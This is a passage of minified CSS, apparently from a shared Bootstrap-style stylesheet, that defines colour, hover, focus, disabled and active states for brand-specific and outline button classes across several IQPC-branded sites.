rgba(69,143,123,.5)}.btn-iqpc_connect-primary.disabled,.btn-iqpc_connect-primary:disabled{color:#fff;background-color:#247b64;border-color:#247b64}.btn-iqpc_connect-primary:not(:disabled):not(.disabled).active,.btn-iqpc_connect-primary:not(:disabled):not(.disabled):active,.show>.btn-iqpc_connect-primary.dropdown-toggle{color:#fff;background-color:#185444;border-color:#164a3c}.btn-iqpc_connect-primary:not(:disabled):not(.disabled).active:focus,.btn-iqpc_connect-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-iqpc_connect-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(69,143,123,.5);box-shadow:0 0 0 .2rem rgba(69,143,123,.5)}.btn-iqpc_connect-secondary{color:#212529;background-color:#88c9e4;border-color:#88c9e4}.btn-iqpc_connect-secondary:hover{color:#212529;background-color:#69bbdd;border-color:#5eb6db}.btn-iqpc_connect-secondary.focus,.btn-iqpc_connect-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(121,176,200,.5);box-shadow:0 0 0 .2rem rgba(121,176,200,.5)}.btn-iqpc_connect-secondary.disabled,.btn-iqpc_connect-secondary:disabled{color:#212529;background-color:#88c9e4;border-color:#88c9e4}.btn-iqpc_connect-secondary:not(:disabled):not(.disabled).active,.btn-iqpc_connect-secondary:not(:disabled):not(.disabled):active,.show>.btn-iqpc_connect-secondary.dropdown-toggle{color:#212529;background-color:#5eb6db;border-color:#54b1d8}.btn-iqpc_connect-secondary:not(:disabled):not(.disabled).active:focus,.btn-iqpc_connect-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-iqpc_connect-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(121,176,200,.5);box-shadow:0 0 0 .2rem rgba(121,176,200,.5)}.btn-iqpc_connect-accent,.btn-iqpc_connect-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-iqpc_connect-accent.focus,.btn-iqpc_connect-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-iqpc_connect-accent.disabled,.btn-iqpc_connect-accent:disabled,.btn-iqpc_connect-accent:not(:disabled):not(.disabled).active,.btn-iqpc_connect-accent:not(:disabled):not(.disabled):active,.show>.btn-iqpc_connect-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-iqpc_connect-accent:not(:disabled):not(.disabled).active:focus,.btn-iqpc_connect-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-iqpc_connect-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-mmn-primary{color:#fff;background-color:#595a5c;border-color:#595a5c}.btn-mmn-primary:hover{color:#fff;background-color:#464749;border-color:#404142}.btn-mmn-primary.focus,.btn-mmn-primary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(210,1%,45%,.5);box-shadow:0 0 0 .2rem hsla(210,1%,45%,.5)}.btn-mmn-primary.disabled,.btn-mmn-primary:disabled{color:#fff;background-color:#595a5c;border-color:#595a5c}.btn-mmn-primary:not(:disabled):not(.disabled).active,.btn-mmn-primary:not(:disabled):not(.disabled):active,.show>.btn-mmn-primary.dropdown-toggle{color:#fff;background-color:#404142;border-color:#3a3a3c}.btn-mmn-primary:not(:disabled):not(.disabled).active:focus,.btn-mmn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-mmn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(210,1%,45%,.5);box-shadow:0 0 0 .2rem hsla(210,1%,45%,.5)}.btn-mmn-secondary{color:#fff;background-color:#1e54a5;border-color:#1e54a5}.btn-mmn-secondary:hover{color:#fff;background-color:#184485;border-color:#163e7a}.btn-mmn-secondary.focus,.btn-mmn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(64,110,179,.5);box-shadow:0 0 0 .2rem rgba(64,110,179,.5)}.btn-mmn-secondary.disabled,.btn-mmn-secondary:disabled{color:#fff;background-color:#1e54a5;border-color:#1e54a5}.btn-mmn-secondary:not(:disabled):not(.disabled).active,.btn-mmn-secondary:not(:disabled):not(.disabled):active,.show>.btn-mmn-secondary.dropdown-toggle{color:#fff;background-color:#163e7a;border-color:#14396f}.btn-mmn-secondary:not(:disabled):not(.disabled).active:focus,.btn-mmn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-mmn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(64,110,179,.5);box-shadow:0 0 0 .2rem rgba(64,110,179,.5)}.btn-mmn-accent,.btn-mmn-accent:hover{color:#fff;background-color:#000;border-color:#000}.btn-mmn-accent.focus,.btn-mmn-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-mmn-accent.disabled,.btn-mmn-accent:disabled,.btn-mmn-accent:not(:disabled):not(.disabled).active,.btn-mmn-accent:not(:disabled):not(.disabled):active,.show>.btn-mmn-accent.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-mmn-accent:not(:disabled):not(.disabled).active:focus,.btn-mmn-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-mmn-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-oilgasiq-primary{color:#fff;background-color:#011536;border-color:#011536}.btn-oilgasiq-primary:hover{color:#fff;background-color:#000610;border-color:#000204}.btn-oilgasiq-primary.focus,.btn-oilgasiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(39,56,84,.5);box-shadow:0 0 0 .2rem rgba(39,56,84,.5)}.btn-oilgasiq-primary.disabled,.btn-oilgasiq-primary:disabled{color:#fff;background-color:#011536;border-color:#011536}.btn-oilgasiq-primary:not(:disabled):not(.disabled).active,.btn-oilgasiq-primary:not(:disabled):not(.disabled):active,.show>.btn-oilgasiq-primary.dropdown-toggle{color:#fff;background-color:#000204;border-color:#000}.btn-oilgasiq-primary:not(:disabled):not(.disabled).active:focus,.btn-oilgasiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-oilgasiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(39,56,84,.5);box-shadow:0 0 0 .2rem rgba(39,56,84,.5)}.btn-oilgasiq-secondary{color:#fff;background-color:#4bbd80;border-color:#4bbd80}.btn-oilgasiq-secondary:hover{color:#fff;background-color:#3da56d;border-color:#399c67}.btn-oilgasiq-secondary.focus,.btn-oilgasiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(102,199,147,.5);box-shadow:0 0 0 .2rem rgba(102,199,147,.5)}.btn-oilgasiq-secondary.disabled,.btn-oilgasiq-secondary:disabled{color:#fff;background-color:#4bbd80;border-color:#4bbd80}.btn-oilgasiq-secondary:not(:disabled):not(.disabled).active,.btn-oilgasiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-oilgasiq-secondary.dropdown-toggle{color:#fff;background-color:#399c67;border-color:#369361}.btn-oilgasiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-oilgasiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-oilgasiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(102,199,147,.5);box-shadow:0 0 0 .2rem rgba(102,199,147,.5)}.btn-oilgasiq-accent{color:#fff;background-color:#011536;border-color:#011536}.btn-oilgasiq-accent:hover{color:#fff;background-color:#000610;border-color:#000204}.btn-oilgasiq-accent.focus,.btn-oilgasiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(39,56,84,.5);box-shadow:0 0 0 .2rem rgba(39,56,84,.5)}.btn-oilgasiq-accent.disabled,.btn-oilgasiq-accent:disabled{color:#fff;background-color:#011536;border-color:#011536}.btn-oilgasiq-accent:not(:disabled):not(.disabled).active,.btn-oilgasiq-accent:not(:disabled):not(.disabled):active,.show>.btn-oilgasiq-accent.dropdown-toggle{color:#fff;background-color:#000204;border-color:#000}.btn-oilgasiq-accent:not(:disabled):not(.disabled).active:focus,.btn-oilgasiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-oilgasiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(39,56,84,.5);box-shadow:0 0 0 .2rem rgba(39,56,84,.5)}.btn-pex-primary,.btn-pex-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-pex-primary.focus,.btn-pex-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-pex-primary.disabled,.btn-pex-primary:disabled,.btn-pex-primary:not(:disabled):not(.disabled).active,.btn-pex-primary:not(:disabled):not(.disabled):active,.show>.btn-pex-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-pex-primary:not(:disabled):not(.disabled).active:focus,.btn-pex-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-pex-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,38,38,.5);box-shadow:0 0 0 .2rem rgba(38,38,38,.5)}.btn-pex-secondary{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-pex-secondary:hover{color:#fff;background-color:#04649a;border-color:#045c8d}.btn-pex-secondary.focus,.btn-pex-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(43,144,201,.5);box-shadow:0 0 0 .2rem rgba(43,144,201,.5)}.btn-pex-secondary.disabled,.btn-pex-secondary:disabled{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-pex-secondary:not(:disabled):not(.disabled).active,.btn-pex-secondary:not(:disabled):not(.disabled):active,.show>.btn-pex-secondary.dropdown-toggle{color:#fff;background-color:#045c8d;border-color:#035481}.btn-pex-secondary:not(:disabled):not(.disabled).active:focus,.btn-pex-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-pex-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(43,144,201,.5);box-shadow:0 0 0 .2rem rgba(43,144,201,.5)}.btn-pex-accent{color:#212529;background-color:#eaf4fa;border-color:#eaf4fa}.btn-pex-accent:hover{color:#212529;background-color:#cbe4f3;border-color:#c1def0}.btn-pex-accent.focus,.btn-pex-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,213,219,.5);box-shadow:0 0 0 .2rem rgba(204,213,219,.5)}.btn-pex-accent.disabled,.btn-pex-accent:disabled{color:#212529;background-color:#eaf4fa;border-color:#eaf4fa}.btn-pex-accent:not(:disabled):not(.disabled).active,.btn-pex-accent:not(:disabled):not(.disabled):active,.show>.btn-pex-accent.dropdown-toggle{color:#212529;background-color:#c1def0;border-color:#b7d9ee}.btn-pex-accent:not(:disabled):not(.disabled).active:focus,.btn-pex-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-pex-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(204,213,219,.5);box-shadow:0 0 0 .2rem rgba(204,213,219,.5)}.btn-pharmaiq-primary{color:#fff;background-color:#036;border-color:#036}.btn-pharmaiq-primary:hover{color:#fff;background-color:#002040;border-color:#001a33}.btn-pharmaiq-primary.focus,.btn-pharmaiq-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmaiq-primary.disabled,.btn-pharmaiq-primary:disabled{color:#fff;background-color:#036;border-color:#036}.btn-pharmaiq-primary:not(:disabled):not(.disabled).active,.btn-pharmaiq-primary:not(:disabled):not(.disabled):active,.show>.btn-pharmaiq-primary.dropdown-toggle{color:#fff;background-color:#001a33;border-color:#001326}.btn-pharmaiq-primary:not(:disabled):not(.disabled).active:focus,.btn-pharmaiq-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmaiq-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmaiq-secondary{color:#fff;background-color:#0ab0da;border-color:#0ab0da}.btn-pharmaiq-secondary:hover{color:#fff;background-color:#0892b5;border-color:#0889a9}.btn-pharmaiq-secondary.focus,.btn-pharmaiq-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,188,224,.5);box-shadow:0 0 0 .2rem rgba(47,188,224,.5)}.btn-pharmaiq-secondary.disabled,.btn-pharmaiq-secondary:disabled{color:#fff;background-color:#0ab0da;border-color:#0ab0da}.btn-pharmaiq-secondary:not(:disabled):not(.disabled).active,.btn-pharmaiq-secondary:not(:disabled):not(.disabled):active,.show>.btn-pharmaiq-secondary.dropdown-toggle{color:#fff;background-color:#0889a9;border-color:#077f9d}.btn-pharmaiq-secondary:not(:disabled):not(.disabled).active:focus,.btn-pharmaiq-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmaiq-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,188,224,.5);box-shadow:0 0 0 .2rem rgba(47,188,224,.5)}.btn-pharmaiq-accent{color:#fff;background-color:#036;border-color:#036}.btn-pharmaiq-accent:hover{color:#fff;background-color:#002040;border-color:#001a33}.btn-pharmaiq-accent.focus,.btn-pharmaiq-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmaiq-accent.disabled,.btn-pharmaiq-accent:disabled{color:#fff;background-color:#036;border-color:#036}.btn-pharmaiq-accent:not(:disabled):not(.disabled).active,.btn-pharmaiq-accent:not(:disabled):not(.disabled):active,.show>.btn-pharmaiq-accent.dropdown-toggle{color:#fff;background-color:#001a33;border-color:#001326}.btn-pharmaiq-accent:not(:disabled):not(.disabled).active:focus,.btn-pharmaiq-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmaiq-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmalogistics-primary{color:#fff;background-color:#036;border-color:#036}.btn-pharmalogistics-primary:hover{color:#fff;background-color:#002040;border-color:#001a33}.btn-pharmalogistics-primary.focus,.btn-pharmalogistics-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmalogistics-primary.disabled,.btn-pharmalogistics-primary:disabled{color:#fff;background-color:#036;border-color:#036}.btn-pharmalogistics-primary:not(:disabled):not(.disabled).active,.btn-pharmalogistics-primary:not(:disabled):not(.disabled):active,.show>.btn-pharmalogistics-primary.dropdown-toggle{color:#fff;background-color:#001a33;border-color:#001326}.btn-pharmalogistics-primary:not(:disabled):not(.disabled).active:focus,.btn-pharmalogistics-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmalogistics-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmalogistics-secondary{color:#fff;background-color:#0bacd8;border-color:#0bacd8}.btn-pharmalogistics-secondary:hover{color:#fff;background-color:#098fb4;border-color:#0985a7}.btn-pharmalogistics-secondary.focus,.btn-pharmalogistics-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,184,222,.5);box-shadow:0 0 0 .2rem rgba(48,184,222,.5)}.btn-pharmalogistics-secondary.disabled,.btn-pharmalogistics-secondary:disabled{color:#fff;background-color:#0bacd8;border-color:#0bacd8}.btn-pharmalogistics-secondary:not(:disabled):not(.disabled).active,.btn-pharmalogistics-secondary:not(:disabled):not(.disabled):active,.show>.btn-pharmalogistics-secondary.dropdown-toggle{color:#fff;background-color:#0985a7;border-color:#087c9b}.btn-pharmalogistics-secondary:not(:disabled):not(.disabled).active:focus,.btn-pharmalogistics-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmalogistics-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(48,184,222,.5);box-shadow:0 0 0 .2rem rgba(48,184,222,.5)}.btn-pharmalogistics-accent{color:#fff;background-color:#036;border-color:#036}.btn-pharmalogistics-accent:hover{color:#fff;background-color:#002040;border-color:#001a33}.btn-pharmalogistics-accent.focus,.btn-pharmalogistics-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-pharmalogistics-accent.disabled,.btn-pharmalogistics-accent:disabled{color:#fff;background-color:#036;border-color:#036}.btn-pharmalogistics-accent:not(:disabled):not(.disabled).active,.btn-pharmalogistics-accent:not(:disabled):not(.disabled):active,.show>.btn-pharmalogistics-accent.dropdown-toggle{color:#fff;background-color:#001a33;border-color:#001326}.btn-pharmalogistics-accent:not(:disabled):not(.disabled).active:focus,.btn-pharmalogistics-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-pharmalogistics-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,82,125,.5);box-shadow:0 0 0 .2rem rgba(38,82,125,.5)}.btn-sson-primary{color:#fff;background-color:#302b67;border-color:#302b67}.btn-sson-primary:hover{color:#fff;background-color:#23204c;border-color:#1f1c43}.btn-sson-primary.focus,.btn-sson-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,75,126,.5);box-shadow:0 0 0 .2rem rgba(79,75,126,.5)}.btn-sson-primary.disabled,.btn-sson-primary:disabled{color:#fff;background-color:#302b67;border-color:#302b67}.btn-sson-primary:not(:disabled):not(.disabled).active,.btn-sson-primary:not(:disabled):not(.disabled):active,.show>.btn-sson-primary.dropdown-toggle{color:#fff;background-color:#1f1c43;border-color:#1b183a}.btn-sson-primary:not(:disabled):not(.disabled).active:focus,.btn-sson-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-sson-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,75,126,.5);box-shadow:0 0 0 .2rem rgba(79,75,126,.5)}.btn-sson-secondary{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-sson-secondary:hover{color:#fff;background-color:#2d84b9;border-color:#2a7daf}.btn-sson-secondary.focus,.btn-sson-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,167,215,.5);box-shadow:0 0 0 .2rem rgba(89,167,215,.5)}.btn-sson-secondary.disabled,.btn-sson-secondary:disabled{color:#fff;background-color:#3c98d0;border-color:#3c98d0}.btn-sson-secondary:not(:disabled):not(.disabled).active,.btn-sson-secondary:not(:disabled):not(.disabled):active,.show>.btn-sson-secondary.dropdown-toggle{color:#fff;background-color:#2a7daf;border-color:#2875a5}.btn-sson-secondary:not(:disabled):not(.disabled).active:focus,.btn-sson-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-sson-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(89,167,215,.5);box-shadow:0 0 0 .2rem rgba(89,167,215,.5)}.btn-sson-accent{color:#fff;background-color:#302b67;border-color:#302b67}.btn-sson-accent:hover{color:#fff;background-color:#23204c;border-color:#1f1c43}.btn-sson-accent.focus,.btn-sson-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,75,126,.5);box-shadow:0 0 0 .2rem rgba(79,75,126,.5)}.btn-sson-accent.disabled,.btn-sson-accent:disabled{color:#fff;background-color:#302b67;border-color:#302b67}.btn-sson-accent:not(:disabled):not(.disabled).active,.btn-sson-accent:not(:disabled):not(.disabled):active,.show>.btn-sson-accent.dropdown-toggle{color:#fff;background-color:#1f1c43;border-color:#1b183a}.btn-sson-accent:not(:disabled):not(.disabled).active:focus,.btn-sson-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-sson-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(79,75,126,.5);box-shadow:0 0 0 .2rem rgba(79,75,126,.5)}.btn-outline-primary{color:#057cbf;border-color:#057cbf}.btn-outline-primary:hover{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#057cbf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#057cbf;border-color:#057cbf}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(5,124,191,.5);box-shadow:0 0 0 .2rem rgba(5,124,191,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{color:#43ac6a;border-color:#43ac6a}.btn-outline-success:hover{color:#fff;background-color:#43ac6a;border-color:#43ac6a}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.5);box-shadow:0 0 0 .2rem rgba(67,172,106,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#43ac6a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#43ac6a;border-color:#43ac6a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(67,172,106,.5);box-shadow:0 0 0 .2rem rgba(67,172,106,.5)}.btn-outline-info{color:#5bc0de;border-color:#5bc0de}.btn-outline-info:hover{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(91,192,222,.5);box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#5bc0de;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#212529;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(91,192,222,.5);box-shadow:0 0 0 .2rem rgba(91,192,222,.5)}.btn-outline-warning{color:#efb73e;border-color:#efb73e}.btn-outline-warning:hover{color:#212529;background-color:#efb73e;border-color:#efb73e}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(239,183,62,.5);box-shadow:0 0 0 .2rem rgba(239,183,62,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#efb73e;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#efb73e;border-color:#efb73e}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(239,183,62,.5);box-shadow:0 0 0 .2rem rgba(239,183,62,.5)}.btn-outline-danger{color:#f04124;border-color:#f04124}.btn-outline-danger:hover{color:#fff;background-color:#f04124;border-color:#f04124}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.5);box-shadow:0 0 0 .2rem rgba(240,65,36,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f04124;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f04124;border-color:#f04124}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(240,65,36,.5);box-shadow:0 0 0 .2rem rgba(240,65,36,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-iqpc{color:#157fc1;border-color:#157fc1}.btn-outline-iqpc:hover{color:#fff;background-color:#157fc1;border-color:#157fc1}.btn-outline-iqpc.focus,.btn-outline-iqpc:focus{-webkit-box-shadow:0 0 0 .2rem rgba(21,127,193,.5);box-shadow:0 0 0 .2rem rgba(21,127,193,.5)}.btn-outline-iqpc.disabled,.btn-outline-iqpc:disabled{color:#157fc1;background-color:transparent}.btn-outline-iqpc:not(:disabled):not(.disabled).active,.btn-outline-iqpc:not(:disabled):not(.disabled):active,.show>.btn-outline-iqpc.dropdown-toggle{color:#fff;background-color:#157fc1;border-color:#157fc1}.btn-outline-iqpc:not(:disabled):not(.disabled).active:focus,.btn-outline-iqpc:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-iqpc.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(21,127,193,.5);box-shadow:0 0 0 .2rem rgba(21,127,193,.5)}.btn-outline-accent{color:#2193c4;border-color:#2193c4}.btn-outline-accent:hover{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-outline-accent.focus,.btn-outline-accent:focus{-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{color:#2193c4;background-color:transparent}.btn-outline-accent:not(:disabled):not(.disabled).active,.btn-outline-accent:not(:disabled):not(.disabled):active,.show>.btn-outline-accent.dropdown-toggle{color:#fff;background-color:#2193c4;border-color:#2193c4}.btn-outline-accent:not(:disabled):not(.disabled).active:focus,.btn-outline-accent:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-accent.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(33,147,196,.5);box-shadow:0 0 0 .2rem rgba(33,147,196,.5)}.btn-outline-date{color:#666;border-color:#666}.btn-outline-date:hover{color:#fff;background-color:#666;border-color:#666}.btn-outline-date.focus,.btn-outline-date:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,40%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,40%,.5)}.btn-outline-date.disabled,.btn-outline-date:disabled{color:#666;background-color:transparent}.btn-outline-date:not(:disabled):not(.disabled).active,.btn-outline-date:not(:disabled):not(.disabled):active,.show>.btn-outline-date.dropdown-toggle{color:#fff;background-color:#666;border-color:#666}.btn-outline-date:not(:disabled):not(.disabled).active:focus,.btn-outline-date:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-date.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem 